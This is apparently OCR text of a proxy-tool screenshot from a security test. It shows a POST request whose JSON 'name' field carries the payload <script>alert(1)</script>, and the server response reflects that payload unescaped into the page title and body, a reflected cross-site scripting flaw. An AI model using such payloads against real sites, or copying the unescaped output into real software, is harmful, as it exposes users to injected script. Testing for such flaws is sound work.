 请求
美化 Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 192.168.4.242:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Origin: http://192.168.4.242:8080
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.4.242:8080/hello
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XSRF-TOKEN=ed175944-bf0e-4b34-a1ee-006500751b3c; JSESSIONID=
91BB0074CB7CD54F87CBDCE9309D7F85
14
15 {
"name":"<script>alert(1)</script>"
}
16
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Thu, 16 Jan 2025 07:08:02 GMT
5 Content-Length: 304
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <title>
Hello <script>
alert(1)
</script>
!
</title>
12 <link href="/css/main.css" rel="stylesheet">
13 </head>
14 <body>
15 <h2 class="hello-title">
Hello <script>
alert(1)
</script>
!
</h2>
16 <script src="/js/main.js">
</script>
17 </body>
18 </html>